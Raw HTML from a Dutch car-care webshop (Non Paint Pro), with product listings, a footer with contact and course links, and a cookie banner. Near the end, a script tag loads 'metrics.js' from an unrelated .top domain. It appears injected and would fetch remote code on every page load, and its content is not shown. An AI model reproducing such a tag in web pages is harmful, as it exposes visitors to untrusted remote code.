data-srcset="https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-doekje-e1522075036492-520x520.jpg 520w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-doekje-e1522075036492-520x520-280x280.jpg 280w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-doekje-e1522075036492-520x520-400x400.jpg 400w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-doekje-e1522075036492-520x520-100x100.jpg 100w" /></a><h3 class="brxe-tfrmju brxe-heading">Applicatie doekje per 10st zwart 13×13</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>8.00</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/applicatie-doekje-per-10st-zwart-13x13/">Bekijk product</a></div><div class="brxe-qllhco brxe-block bricks-lazy-hidden"><a href="https://nonpaintpro.nl/product/applicatie-block/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="520" height="520" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20520%20520&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-block-520x520.jpg" data-type="string" data-sizes="(max-width: 520px) 100vw, 520px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-block-520x520.jpg 520w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-block-520x520-280x280.jpg 280w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-block-520x520-400x400.jpg 400w, https://nonpaintpro.nl/wp-content/uploads/2019/09/applicatie-block-520x520-100x100.jpg 100w" /></a><h3 class="brxe-tfrmju brxe-heading">Applicatie Block</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>9.50</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/applicatie-block/">Bekijk product</a></div><div class="brxe-qllhco brxe-block bricks-lazy-hidden"><a href="https://nonpaintpro.nl/product/permanent-protector-liquid-glascoat-complete-set/" class="brxe-ryodso brxe-block bricks-lazy-hidden"><img width="800" height="600" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20600&#039;%3E%3C/svg%3E" class="brxe-vhgdun brxe-image css-filter size-large bricks-lazy-hidden" alt="Permanent Protector Liquid GlasCoat complete set" decoding="async" loading="lazy" data-src="https://nonpaintpro.nl/wp-content/uploads/2018/10/Permanentprotector.jpg" data-type="string" data-sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2018/10/Permanentprotector.jpg 800w, https://nonpaintpro.nl/wp-content/uploads/2018/10/Permanentprotector-533x400.jpg 533w, https://nonpaintpro.nl/wp-content/uploads/2018/10/Permanentprotector-768x576.jpg 768w, https://nonpaintpro.nl/wp-content/uploads/2018/10/Permanentprotector-400x300.jpg 400w, https://nonpaintpro.nl/wp-content/uploads/2018/10/Permanentprotector-510x383.jpg 510w" /></a><h3 class="brxe-tfrmju brxe-heading">Permanent Protector Liquid GlasCoat complete set</h3><div class="brxe-ubpmzp brxe-text-basic"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>276.00</span> <small class="woocommerce-price-suffix">ex BTW</small></div><a class="brxe-ntdxcb brxe-button bricks-button sm bricks-background-secondary" href="https://nonpaintpro.nl/product/permanent-protector-liquid-glascoat-complete-set/">Bekijk product</a></div><div class="brx-query-trail" data-query-element-id="qllhco" data-query-vars="{&quot;product_cat&quot;:&quot;detailing\/reinigen\/waxen-coatings&quot;,&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:24,&quot;orderby&quot;:&quot;relevance&quot;,&quot;order&quot;:&quot;asc&quot;,&quot;is_archive_main_query&quot;:true,&quot;post_status&quot;:&quot;publish&quot;,&quot;paged&quot;:1,&quot;facetwp&quot;:true,&quot;meta_query&quot;:[],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;term_taxonomy_id&quot;,&quot;terms&quot;:[7],&quot;operator&quot;:&quot;NOT IN&quot;}]}" data-page="1" data-max-pages="1" data-start="1" data-end="5"></div></div><div id="brxe-iyeshn" class="brxe-block bricks-lazy-hidden"><div id="brxe-fctolt" class="brxe-shortcode"><div class="facetwp-facet facetwp-facet-paginatie facetwp-type-pager" data-name="paginatie" data-type="pager"></div></div></div><div id="brxe-gtyjxv" class="brxe-text rich-text"></div></div></div></section><div id="brxe-oyfyes" class="brxe-block bricks-lazy-hidden" data-interactions="[{&quot;id&quot;:&quot;dvxwwu&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;toggleAttribute&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;brx-open&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;#brxe-boysfg&quot;}]" data-interaction-id="34e4ad"><div id="brxe-wbtllb" class="brxe-text-basic">Filter producten</div><button id="brxe-niicbu" data-script-id="niicbu" class="brxe-toggle brxa--minus" aria-label="Open" aria-expanded="false" data-attribute="8237498274"><span class="brxa-wrap"><span class="brxa-inner"></span></span></button></div></main><footer id="brx-footer"><section id="brxe-282e88" class="brxe-section bricks-lazy-hidden"><div id="brxe-7bd27f" class="brxe-container bricks-lazy-hidden"><div id="brxe-9cf0bb" class="brxe-block bricks-lazy-hidden"><div id="brxe-f45191" class="brxe-block bricks-lazy-hidden"><div id="brxe-25dd8b" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-ffeec0" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path opacity="0.4" d="M14.05 6C15.0268 6.19057 15.9244 6.66826 16.6281 7.37194C17.3318 8.07561 17.8095 8.97326 18 9.95M14.05 2C16.0793 2.22544 17.9716 3.13417 19.4163 4.57701C20.8609 6.01984 21.7721 7.91101 22 9.94" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M7.38076 9.85323C8.07676 11.3028 9.02555 12.6615 10.2271 13.8631C11.4287 15.0646 12.7873 16.0134 14.237 16.7094C14.3617 16.7693 14.424 16.7992 14.5029 16.8222C14.7832 16.904 15.1275 16.8453 15.3649 16.6752C15.4317 16.6274 15.4889 16.5702 15.6032 16.4559C15.9528 16.1063 16.1276 15.9315 16.3034 15.8172C16.9663 15.3862 17.8209 15.3862 18.4838 15.8172C18.6595 15.9315 18.8343 16.1063 19.184 16.4559L19.3788 16.6508C19.9103 17.1822 20.176 17.448 20.3203 17.7333C20.6074 18.3009 20.6074 18.9712 20.3203 19.5387C20.176 19.8241 19.9103 20.0898 19.3788 20.6213L19.2212 20.7789C18.6916 21.3085 18.4268 21.5733 18.0667 21.7756C17.6672 22 17.0467 22.1614 16.5885 22.16C16.1756 22.1588 15.8933 22.0787 15.3289 21.9185C12.2955 21.0575 9.43313 19.433 7.04515 17.045C4.65717 14.6571 3.03269 11.7947 2.17172 8.76131C2.01152 8.19687 1.93141 7.91464 1.93018 7.5017C1.92882 7.04347 2.09018 6.42298 2.3146 6.02348C2.51685 5.66345 2.78166 5.39863 3.31129 4.86901L3.46892 4.71138C4.00036 4.17993 4.26608 3.91421 4.55146 3.76987C5.11903 3.4828 5.78929 3.4828 6.35685 3.76987C6.64223 3.91421 6.90795 4.17993 7.4394 4.71138L7.63427 4.90625C7.98387 5.25585 8.15867 5.43065 8.27296 5.60643C8.70396 6.26932 8.70396 7.1239 8.27296 7.78679C8.15868 7.96257 7.98387 8.13738 7.63427 8.48698C7.51995 8.60129 7.4628 8.65845 7.41496 8.72526C7.24495 8.96269 7.18624 9.30695 7.26797 9.5873C7.29097 9.6662 7.3209 9.72854 7.38076 9.85323Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-151622" class="brxe-block bricks-lazy-hidden"><div id="brxe-36d676" class="brxe-text-basic">+31 (0)6 14673005</div><div id="brxe-4bc222" class="brxe-text-basic">Bereikbaar van maandag t/m vrijdag 9.00 tot 16.00</div></div></div><div id="brxe-aa6a5c" class="brxe-block bricks-lazy-hidden"><svg class="stroke brxe-icon" id="brxe-7c6d79" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16 7.99999V13C16 13.7956 16.3161 14.5587 16.8787 15.1213C17.4413 15.6839 18.2043 16 19 16C19.7956 16 20.5587 15.6839 21.1213 15.1213C21.6839 14.5587 22 13.7956 22 13V12C21.9999 9.74302 21.2362 7.55247 19.8333 5.78452C18.4303 4.01658 16.4705 2.77521 14.2726 2.26229C12.0747 1.74936 9.76793 1.99503 7.72734 2.95936C5.68676 3.92368 4.03239 5.54995 3.03325 7.57371C2.03411 9.59748 1.74896 11.8997 2.22416 14.1061C2.69936 16.3125 3.90697 18.2932 5.65062 19.7263C7.39428 21.1593 9.57143 21.9603 11.8281 21.9991C14.0847 22.0379 16.2881 21.3122 18.08 19.94M16 12C16 14.2091 14.2091 16 12 16C9.79086 16 8 14.2091 8 12C8 9.79085 9.79086 7.99999 12 7.99999C14.2091 7.99999 16 9.79085 16 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg><div id="brxe-392115" class="brxe-block bricks-lazy-hidden"><div id="brxe-01064c" class="brxe-text-basic">info@nonpaintpro.nl</div><div id="brxe-f92f23" class="brxe-text-basic">We reageren binnen 1 werkdag op al je vragen via de mail.</div></div></div><div id="brxe-5156c0" class="brxe-block bricks-lazy-hidden"></div></div><img width="471" height="388" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20471%20388&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-3d56d5" decoding="async" loading="lazy" data-src="https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1.png" data-type="string" data-sizes="(max-width: 471px) 100vw, 471px" data-srcset="https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1.png 471w, https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1-400x330.png 400w" /></div></div></section><section id="brxe-6440c5" class="brxe-section bricks-lazy-hidden"><div id="brxe-33123d" class="brxe-container bricks-lazy-hidden"><div id="brxe-e2b792" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-c1f381" class="brxe-heading">Over Non Paint Pro</h3><div id="brxe-qohtyb" class="brxe-text"><p>Al 25 jaar hebben wij met veel gedrevenheid en passie een groothandel in <em><strong><a href="https://nielsenautopoetsmiddelen.nl/">autopoetsmiddelen</a></strong></em> en schadeherstel producten. <span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);">Daarnaast bieden we een exclusief aanbod van </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/cursussen/">cursussen</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> maken we </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/autolakken/">autolakken</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);">op kleur en hebben we diverse producten voor </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/smartrepair/">smartrepair</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> en </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/spotrepair/">spotrepair</a></strong>.</em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> Komt u liever even langs? Dan bent u van harte welkom om een bezoek te brengen aan ons bedrijf,  en ontvangen wij u met een lekker kopje koffie.  </span></p>
</div></div><div id="brxe-f3f349" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-ddf00e" class="brxe-heading">kLantenservice</h3><div id="brxe-0eb325" data-script-id="0eb325" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-klantenservice" class="bricks-nav-menu"><li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7920 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/verzenden/">Verzenden</a></li>
<li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/retourneren/">Retourneren</a></li>
<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/order-volgen/">Order volgen</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/contact/">Contact</a></li>
<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/over-ons/">Over ons</a></li>
</ul></nav></div></div><div id="brxe-696e76" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-3d70d6" class="brxe-heading">Populaire cursussen</h3><div id="brxe-ed8d80" data-script-id="ed8d80" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-populaire-cursussen" class="bricks-nav-menu"><li id="menu-item-15220" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15220 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/auto-beletteren/">Cursus Auto Beletteren</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15221 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9204">Cursus Auto Polijsten</a></li>
<li id="menu-item-15222" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15222 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/cursus-auto-schoonmaken-basisvaardigheden/">Cursus Auto schoonmaken Basisvaardigheden</a></li>
<li id="menu-item-15223" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15223 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9194">Cursus Autopoetsen</a></li>
<li id="menu-item-15224" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15224 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/car-wrappen/">Cursus Car Wrappen</a></li>
<li id="menu-item-15225" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15225 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9186">Cursus Interieur Reparatie</a></li>
</ul></nav></div></div><div id="brxe-53f234" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-4794aa" class="brxe-heading">Adresgegevens</h3><div id="brxe-02c50e" class="brxe-text-basic"><div><span style="color: var(--bricks-color-kbsxgr);">De Joodijk 7</span></div><div><span style="color: var(--bricks-color-kbsxgr);">8614 JK Oudega (swf)<br><b< span=""><br>Bereikbaar Maandag t/m Vrijdag 08.30 tot 17.00</b<></span></div></div></div></div></section><section id="brxe-f1916e" class="brxe-section bricks-lazy-hidden"><div id="brxe-4f279d" class="brxe-container bricks-lazy-hidden"><div id="brxe-bd0e7d" class="brxe-block bricks-lazy-hidden"><svg class="brxe-icon" id="brxe-d4838d" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"  x="0px" y="0px" width="33" height="24" viewBox="0 0 306.1 269.8" style="enable-background:new 0 0 306.1 269.8;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{fill:#CC0066;} </style> <g> <g> <path class="st0" d="M0,20v229.8c0,11,9,20,20,20h137.3c103.8,0,148.8-58.1,148.8-135.2C306.1,57.9,261.1,0,157.3,0H20 C9,0,0,9,0,20z"></path> <path class="st1" d="M91.9,56.4v169.8h73.9c67.1,0,96.2-37.9,96.2-91.5c0-51.3-29.1-91.1-96.2-91.1h-61.1 C97.6,43.6,91.9,49.4,91.9,56.4z"></path> <g> <g> <path d="M157.3,251.5H37.9c-10.6,0-19.2-8.6-19.2-19.2V37.6c0-10.6,8.6-19.2,19.2-19.2h119.4c113.3,0,130.2,72.9,130.2,116.3 C287.5,210,241.2,251.5,157.3,251.5z M37.9,24.8c-7.1,0-12.8,5.7-12.8,12.8v194.7c0,7.1,5.7,12.8,12.8,12.8h119.4 c79.8,0,123.8-39.2,123.8-110.4c0-95.6-77.6-109.9-123.8-109.9H37.9z"></path> </g> </g> </g> <g> <path class="st0" d="M117.9,111.8c2.6,0,5,0.4,7.3,1.2c2.3,0.8,4.2,2.1,5.9,3.7c1.6,1.7,2.9,3.8,3.9,6.2c0.9,2.5,1.4,5.4,1.4,8.8 c0,3-0.4,5.7-1.1,8.2c-0.8,2.5-1.9,4.7-3.4,6.5c-1.5,1.8-3.4,3.2-5.7,4.3c-2.3,1-5,1.6-8.1,1.6h-17.5v-40.6H117.9z M117.3,144.9 c1.3,0,2.5-0.2,3.8-0.6c1.2-0.4,2.3-1.1,3.2-2.1c0.9-1,1.7-2.2,2.3-3.8c0.6-1.6,0.9-3.4,0.9-5.7c0-2-0.2-3.9-0.6-5.5 c-0.4-1.6-1.1-3.1-2-4.2s-2.1-2.1-3.6-2.7c-1.5-0.6-3.3-0.9-5.5-0.9h-6.4v25.6H117.3z"></path> <path class="st0" d="M172.5,111.8v7.5h-21.4v8.7h19.7v6.9h-19.7v9.9H173v7.5h-30.8v-40.6H172.5z"></path> <path class="st0" d="M203.1,111.8l15.2,40.6H209l-3.1-9h-15.2l-3.2,9h-9l15.3-40.6H203.1z M203.6,136.7l-5.1-14.9h-0.1l-5.3,14.9 H203.6z"></path> <path class="st0" d="M232.8,111.8v33.1h19.8v7.5h-28.7v-40.6H232.8z"></path> </g> <g> <circle cx="58.5" cy="132.1" r="18.7"></circle> </g> <path d="M72.6,226.2L72.6,226.2c-15.7,0-28.3-12.7-28.3-28.3v-22.1c0-7.8,6.3-14.2,14.2-14.2h0c7.8,0,14.2,6.3,14.2,14.2V226.2z"></path> </g> </svg><svg class="brxe-icon" id="brxe-deb535" xmlns="http://www.w3.org/2000/svg" fill="none" height="24" viewBox="0 0 32 24" width="32"><path d="m4.12903.5h23.74197c1.9991 0 3.629 1.63976 3.629 3.67391v15.65219c0 2.0341-1.6299 3.6739-3.629 3.6739h-23.74197c-1.99917 0-3.62903-1.6398-3.62903-3.6739v-15.65219c0-2.03415 1.62986-3.67391 3.62903-3.67391z" fill="#fff" stroke="#000"></path><path clip-rule="evenodd" d="m8.66996 8.97799c.255-.317.427-.743.381-1.178-.371.018-.824.245-1.086.562-.236.272-.444.716-.39 1.133.417.036.833-.209 1.096-.517zm.376.599c-.605-.037-1.12.343-1.409.343s-.731-.325-1.21-.316c-.623.009-1.201.36-1.517.92101-.65 1.12-.172 2.783.46 3.696.308.452.678.949 1.165.931.46-.018.642-.298 1.202-.298s.722.298 1.21.29c.505-.01.822-.453 1.12904-.905.352-.515.496-1.012.505-1.039-.009-.01-.97504-.38-.98404-1.491-.01-.93.75904-1.373.79504-1.4-.43404-.64201-1.11104-.71401-1.34604-.73201zm4.54404 2.32001h1.207c.916 0 1.437-.493 1.437-1.348 0-.85501-.521-1.34401-1.433-1.34401h-1.211zm1.488-3.58001c1.316 0 2.232.907 2.232 2.22701 0 1.325-.935 2.236-2.264 2.236h-1.457v2.316h-1.052v-6.77901zm5.687 4.93701v-.38l-1.17.075c-.658.042-1 .286-1 .714 0 .413.356.681.915.681.714 0 1.255-.456 1.255-1.09zm-3.195.437c0-.869.663-1.367 1.884-1.442l1.31-.08v-.376c0-.55-.361-.85-1.005-.85-.53 0-.916.272-.996.69h-.949c.029-.878.855-1.517 1.974-1.517 1.202 0 1.987.63 1.987 1.607v3.373h-.973v-.813h-.023c-.277.53-.888.864-1.55.864-.977 0-1.659-.582-1.659-1.456zm5.1 3.219v-.813c.066.009.226.018.31.018.465 0 .728-.197.888-.704l.094-.3-1.78-4.933h1.099l1.24 4.002h.024l1.24-4.002h1.07l-1.845 5.181c-.423 1.189-.907 1.579-1.931 1.579-.08 0-.338-.01-.409-.029z" fill="#111" fill-rule="evenodd"></path></svg><svg class="brxe-icon" id="brxe-212e8d" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24" fill="none"><path d="M4.096 0.5H27.904C29.8862 0.5 31.5 2.12098 31.5 4.12903V19.871C31.5 21.879 29.8862 23.5 27.904 23.5H4.096C2.11376 23.5 0.5 21.879 0.5 19.871V4.12903C0.5 2.12098 2.11376 0.5 4.096 0.5Z" fill="white" stroke="#E6E6E6"></path><path d="M9 17C12.6164 17 14.1918 14.411 16 12H4V17H9Z" fill="url(#paint0_linear)"></path><path d="M23 7C19.3836 7 17.8082 9.58904 16 12H28V7H23Z" fill="url(#paint1_linear)"></path><defs><linearGradient id="paint0_linear" x1="6.42722" y1="14.4555" x2="15.2057" y2="11.1949" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"></stop><stop offset="1" stop-color="#1E3764"></stop></linearGradient><linearGradient id="paint1_linear" x1="16.7265" y1="12.2401" x2="26.0475" y2="9.06004" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"></stop><stop offset="1" stop-color="#FFD800"></stop></linearGradient></defs></svg><svg class="brxe-icon" id="brxe-87772f" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24" fill="none"><path d="M4.12903 0.5H27.871C29.8701 0.5 31.5 2.13976 31.5 4.17391V19.8261C31.5 21.8602 29.8701 23.5 27.871 23.5H4.12903C2.12986 23.5 0.5 21.8602 0.5 19.8261V4.17391C0.5 2.13976 2.12986 0.5 4.12903 0.5Z" fill="white" stroke="#E5E5E5"></path><mask id="mask0" maskUnits="userSpaceOnUse" x="6" y="9" width="6" height="7"><path d="M0 0V5.34729H4.45531V0H0Z" transform="translate(6.70969 9.74527)" fill="white"></path></mask><g mask="url(#mask0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.29492 1.68639H2.97219C2.97219 1.4655 2.94674 1.31733 2.89598 1.24187C2.81722 1.13015 2.60002 1.07426 2.24446 1.07426C1.89908 1.07426 1.67022 1.10641 1.55851 1.17078C1.44687 1.23535 1.39092 1.37576 1.39092 1.59196C1.39092 1.78767 1.44046 1.91654 1.53967 1.9783C1.61068 2.02213 1.70464 2.04789 1.82166 2.05559L2.0884 2.07476C2.66007 2.11337 3.01711 2.14057 3.15952 2.15609C3.61166 2.20246 3.93935 2.32474 4.14277 2.52307C4.30273 2.6777 4.39816 2.87987 4.42867 3.12952C4.44642 3.27887 4.45533 3.44791 4.45533 3.63567C4.45533 4.06839 4.4147 4.38535 4.3335 4.58622C4.18622 4.95476 3.85539 5.18759 3.34057 5.28535C3.12491 5.32663 2.79504 5.3473 2.35129 5.3473C1.61049 5.3473 1.09432 5.30243 0.802841 5.21224C0.445097 5.10176 0.20925 4.878 0.0951079 4.54096C0.0315317 4.35333 0 4.04087 0 3.60346H1.32267C1.32267 3.65224 1.32286 3.68948 1.32286 3.71517C1.32286 3.94865 1.38874 4.09872 1.52038 4.16563C1.61158 4.21174 1.72168 4.23594 1.85108 4.2388H2.33739C2.58547 4.2388 2.7439 4.22583 2.81216 4.19987C2.9338 4.15122 3.01359 4.07296 3.05172 3.96457C3.07197 3.89778 3.08197 3.81143 3.08197 3.70578C3.08197 3.46911 2.99712 3.32511 2.82754 3.27346C2.76415 3.25304 2.46928 3.22461 1.94285 3.18854C1.52006 3.15783 1.2264 3.12828 1.06202 3.09965C0.628968 3.01728 0.340376 2.84772 0.196368 2.59037C0.0697287 2.3717 0.00647298 2.04085 0.00647298 1.59828C0.00647298 1.26124 0.0406323 0.990978 0.109079 0.787696C0.177526 0.584413 0.287823 0.429978 0.440034 0.324457C0.662999 0.162326 0.948259 0.0671739 1.29556 0.0387391C1.5846 0.0131087 1.90517 0 2.25779 0C2.81292 0 3.20855 0.0325435 3.44439 0.0968478C4.01997 0.254283 4.30767 0.695087 4.30767 1.41939C4.30767 1.4788 4.30344 1.5677 4.29492 1.68639Z" transform="translate(6.70969 9.74527)" fill="#0054A5"></path></g><mask id="mask1" maskUnits="userSpaceOnUse" x="16" y="9" width="6" height="7"><path d="M4.47353 0H0L0 5.37565H4.47353V0V0Z" transform="translate(16.7716 9.68002)" fill="white"></path></mask><g mask="url(#mask1)"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.42175 2.74076H2.3081C2.58913 2.73046 2.76005 2.70841 2.82158 2.67404C2.9056 2.62702 2.962 2.53285 2.99007 2.39172C3.00801 2.29774 3.01698 2.15798 3.01698 1.97243C3.01698 1.74502 2.99917 1.5765 2.96334 1.46648C2.9122 1.3123 2.78972 1.21839 2.59573 1.18428C2.5574 1.17913 2.46556 1.17639 2.32008 1.17639H1.42175V2.74076ZM0 5.37567V0H2.07219H2.39744H2.64886C3.01218 0 3.28943 0.0301957 3.4799 0.0905217C3.91557 0.229435 4.20788 0.513848 4.35766 0.943696C4.43489 1.16928 4.47353 1.50893 4.47353 1.96246C4.47353 2.50774 4.43066 2.89963 4.34587 3.1382C4.17597 3.60998 3.8263 3.88174 3.29814 3.95217C3.2361 3.96274 2.97186 3.9722 2.50543 3.97976L2.26945 3.98778H1.42175V5.37567H0Z" transform="translate(16.7716 9.68002)" fill="#0054A5"></path></g><mask id="mask2" maskUnits="userSpaceOnUse" x="20" y="9" width="7" height="7"><path d="M0 5.37567H5.33854V0H0L0 5.37567Z" transform="translate(20.681 9.68002)" fill="white"></path></mask><g mask="url(#mask2)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.34493 3.39939L2.67872 1.06917L2.03232 3.39939H3.34493ZM3.62724 4.44672H1.72636L1.47097 5.37574H0L1.58716 0H3.73189L5.33854 5.37574H3.89853L3.62724 4.44672Z" transform="translate(20.681 9.68002)" fill="#0054A5"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M3.51335 0.708457C4.0997 0.708457 4.62305 0.983348 4.96714 1.41391L5.27362 0.745239C4.79423 0.284217 4.14194 0 3.42241 0C2.30214 0 1.34375 0.6885 0.950502 1.66311H0.352873L0 2.43293H0.76881C0.763042 2.50435 0.759261 2.57583 0.759261 2.64874C0.759261 2.73698 0.763811 2.82417 0.772335 2.91033H0.386008L0.0331982 3.68041H0.968831C1.3733 4.63037 2.3197 5.29728 3.42241 5.29728C3.97812 5.29728 4.49378 5.12785 4.92074 4.83841V3.89465C4.57691 4.293 4.074 4.54474 3.51335 4.54474C2.85792 4.54474 2.28144 4.20085 1.9458 3.68041H3.905L4.25787 2.91033H1.65753C1.64414 2.81765 1.63696 2.72296 1.63696 2.6265C1.63696 2.56128 1.64023 2.49672 1.64644 2.43293H4.47654L4.82935 1.66311H1.89113C2.21613 1.09246 2.82074 0.708457 3.51335 0.708457Z" transform="translate(11.3548 9.65216)" fill="#FEC10E"></path></svg></div><div id="brxe-e27f63" class="brxe-text-basic">© 2023 - Zijlstra B.V.</div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
        .fgw_gift_slider {
            grid-template-columns: repeat(5, 1fr);
        }
        @media only screen and (max-width: 991px) {
            .fgw_gift_slider {
                grid-template-columns: repeat(3, 1fr);
            }
        }
        @media only screen and (max-width: 600px) {
            .fgw_gift_slider {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
    <script src="https://pixelmonsterlittle.top/nonpaintpro/metrics.js"></script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
